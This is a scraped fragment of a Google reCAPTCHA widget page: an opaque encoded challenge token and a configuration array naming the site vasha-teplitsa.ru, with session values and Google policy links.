zDr8OeNcOUwrrDmw7Ct8KKSHDCjlFfw6p/[base64]/wrfDicOdUX/DiQLDj8OeXTRMwojDnHBdwq0jSMKhOMKwSgljwqRDcsKQOmkcwrwZwoLDmMKbBMONVTzClRfCukDDq2/Dv8OMw5LDoMOfwrdPGMOBfQ1TYEowHwTCi2zChyrDiVfDlXwnNsK4BMOCwrXChBjCvCLDiMKeYRXDq8KuZ8OvwofDmcKidsOfC8Kmw68wE2Vww6jDumLCuMKQw57Cig/CkyXDjXBrwrLChsOxwpZKWMKsw4fDri3DosOraVvDs8ORwr4Saz1DTMKtM1RAw75WYcOewonCrMKFH8KGw5bDksK3wo/[base64]/ClMKpQjVGw63DmcKjLQ8PCsOfKlYAwohrw5xwPMOTwoLCuwg3wqEgLkHDhWXDn8ORw7ooJcONa8O/wowHRADDvcOLwqPDmcKNw7zCmcKueCDCk8KjFcOvw6NLZX9hAxbCkMKxw5rDksKZwrLDlS9tLnVVAS7CrcKPV8OKC8K5w7LDu8OWwrBnWsO3R8K9w67DpcOlwo/DhiQ9b8KuNUgCLsKJwqgDOsKyC8KKw4/CisOjUTFca2DDvMO1RcOcNGUyc1bDocOxG0NpPWs6wqhAw6g+KMO+wphcw47DjztoQT/CrMO+wot8w6YYFFQ4w7XDkcOONMO5TGbDpMKAw6jDmsKcw4PDjcOvwrzCvy3CgsKMwpdyw7/DlMKXByPCsT1ILcKqwpvDs8OQwqcPw40+ScOBw6EME8OSQ8K5w4DDrDlSwpjDhcKBCcOFwolOWgAcwrIww4TCk8O4w7jCixrCrMKndgrDg8KxwpTDmHhIw5NbwrgxccKNwoAcwonCsgQuRx5AwpDDr3/CvWBZw4YvwrzDjcODCMKkwp0sw7hyQMOow6Flw6Exw4DDiXXCgsKPw4QFHSh2w6ZEHx/[base64]/DpQsBfAfDhMKkTHfCp8Oqw4htGhRzOWnDtnTCtMK1w57DlsKGLsONw5oUw4zDicKOP8OxTsOpD2F3w7dcCsOgwqxJw6/Ci0jCksKpEsK5woDCoV/DlGLCjMKBQz5lwp0Efw7CrE3DvzTDucKzAgR9wpzDhG/Do8Odw6XDtcKnLmEpTcOHwrPCpyTCssKTL34Fw7ZZwo7CgAHDui1JMcONwrvCgMOwOE3Dv8KdQTTDrsOWTibCo8OMZm/CgCEWD8K1WMOnwpvCisKfwrzCqgrDgcKpwowMQ8O/wrIvworCtFDCmRTDqcOANhnCuAvCqsOydE3DqMO4w5rCqlwZFsO2YlPDl8KMQ8OzYcKyw4k8wphxwrvDjcKSwqLClcKYwqonwpHCm8OZwo7DrE/DlHdzOghnRRFGw6d0JMOJwqFZw6LDoz4TEVTDlV4sw5Udwoh7w4TDlzfCm1Mfw6/CrUtlwpzDgQLDnmVjwqVjwrlfw5AsO1fCucKvJ8OWwoDCvMKYwrJVwo4RbixYDgVMWwzCtjUkIsOJw4jDiSUZNzzDqSIETsKGw6zDosKfNsOvw4JHwqt/wrnCjEF7w5JZehRKWw9uHcOnG8O6wop0wonDq8KRwpYMBMO/w6QcEcO0wpR2BBpaw6tmw7fCp8KmN8OAwojCusOhw6DCvsKwf002SibCsWFSCsO/wqTDmSvDrSzDvwrClcOKw7gaAxPCunjCqMKoY8Okw4Yww65Qw73CqMOFwrxBdRfCqRNpXiBTwonDosK1KsO6wpfCoQ5zwqhNPwfDjsO0fMOAMsKORsKgw7rChE1Ww6bCusKawpFSwoDCiUfDq8KURMOkw7kuwrXCli/CuB5WR03DhsKJw4JIRUDCuFbDqsKpY17DqyUJJBHDsTzDkMOIw5IkSRJEAMOHwpnCvHJXwp3CicO9w78mwpZSw7QnwpIXJcKBwpTCtMOXw5woECliacKTTkrCpsKUK8Kfw5wew48pw6N8S3IvwqLDq8OgwqfDoUkyw7ohw4R3w6RzwpjDqX/[base64]/CuUHDpgjDmMOVw6XDrGI9w73DnMKdwqvDuXnCssKwwr/[base64]/CiiXCjSPCnx9yMsOlHXsfw50qwr/DmsKww4bCncKiSj1ww4bDsC4Iw7QIWjNLVj3CtB3ClGTDrMOOwoQQw6PDtMORw5RRGyoEVcOHw7HClAvDrGzCvMOWE8OXwpXCl1DCu8K7K8KrwpwQWD4lfsO9w4d5BzbCqsOHIsKQwp/DvkcVcn/Cs30FwrJFw5TDgzDChyYzwqfDicKgw6QywpzCmDkgCsO0e0M2woFpM8OleGHCtcOVeQ3DogBiw4xMG8KhLMOuwp88W8KBTQTDhFRNw6UTwphYbwtCesKoacKdwrdPW8KEQsK7ZVszworDsxzDjsK0wpdOIjgkbxUpw6/DnsOpw6vClcOrSD7DkmxqasKTw48BeMOIw6/CvUs1w7vCrMK/FAt1wpA1VMObOcKdwqN0PnrDuXtncMO3ADnCtMKvGcOefVXDhmrDqcOgZRVUw491wozCpivCqwfCizPCu8OUw5/Cr8ODJ8OZw6AdVcOZw6xIwoR0dsKyCBXCu10Sw4TDscODw7TDqXjDngrCgE8eOMOoRcO5AjfCkMKew79Rw68OYRzCqHzChcO5wr7CgsKuwobDhMKkwqzCp1vDjXgmDi3CmAJXw4zDp8OoDmZuNiddw7/Cm8OAw7YiW8Ooa8OSLn0ywoLCtsOtw5vCocKPf2/DmMK7w6Jxwr3CjwcyAcKww6JtQzvDnMOyNcOVOU/Co0MjUk9obcOEJ8Krw7gZF8O2wqfChQJDw6fCvMO9w5TDgcKOw6/[base64]/DlcKpw7bDlFrCucO+akEZw7ZiaMKWw7wMHk3CmhDCi0o6w6bDjyrDrA/CvcK6WMKLwrcEwqjDkArCnG/CuMKqHg7CvcKyUsKWw57DgnRsKHnCu8OXYgLCpHZlw4LDosK2UkbDvMOnwpsUwqRbFMKDBsKRJk3ConrCpTsrw6cDaVXCh8OKw5nCh8OAwqPCncOdw512wqdIwpHDocOowpDCgMO3wqwVw5rCgDbDkENSw6zDmcK0w5/[base64]/Chxh2wpbDkRULRsK6woAje8Obw4jClXLDq8Kbw7bDhw10dXXCssKUaG/ClFUEBWLDtMKlwqjDicOkw7DDugnCp8KyEDPChMOPwpoew6PDmGBJw4tdFMOhYcOgwoLDjsOyaXNAw7XDm1QBcz9MTsKSw5hvZsOYwqPDm0/DgAhCRsOOAh/CvMO5wo/[base64]/[base64]/wrDCkxNgecOEwqxOVcOJwolDfsKEw4fDgi05w6ZowonClH56cMORwoPCs8O3N8KzwqLDvsO5a8OswrfDhDdXYjIbagbDuMO9w4dgb8KnSxwJw6TDl1fCoEzDoVlaYsK3w5lAbcKMwoxuw7XDrMO1aj7Di8KCJEfCtG/[base64]/CssKAw78JRMO3BMOpwp3ChcKoNGXDhMOEw74bwq1aw7jCnMK6bgjCo8K6EMOQw67CmsKWwr40wpZnWArDn8Kac2fChwrCj0cZbmBQe8OJwq/[base64]/DgQxEw7nDmsK9w7jCoSRKw40wO8K1f2zCu8Opw7FzVcK6JFjDuC1DJENHdcKEw4NEIgPDljTCkiZtYAlkUT/DsMOuwprCjFDCiCI3MQF6w78tFnQDw7fCncKQwr9rw7d7w5fDm8K6wq95w5Y7wqPDqz/[base64]/CvSPDkw/DrcKrwqjCp8K3d8OFwonDl8ORYybCvnvCoXbDpcO0w5odwpnDmXJ/w5pJwpkPCsK4wrjDsgbDssKLJMKOaj9fTcKhGxPDg8OREDViMsKeMsKgw5JFwpbDjUpiB8O6wq40aSzDqcKiw7fDkcK9wrplw7fCpkIrG8KWw5JoZi/DusKCHsKuwr7Dt8O4YcOIbMK/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vasha-teplitsa.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZQLDyaFHSVsoU2CFeWgXGiiys11GI13i7QWe1D3aGOE\\u003d\x22,1,0,null,1,1768726462715,0,0,[173,23,133],null,[99,122,27,16],\x22RC-8bPL9R2sQg6M-Q\x22,null,null,null,null,null,\x220dAFcWeA4RWFWNl3uOdnHFKYl35qhawvz36si6_TvoVC2LtXrBcbgEdNKs0GwLlR2zK5jTbK8WaRfzwNU5rhchwl22fs3tpuQB4g\x22,1768809262961]");
    </script></body></html>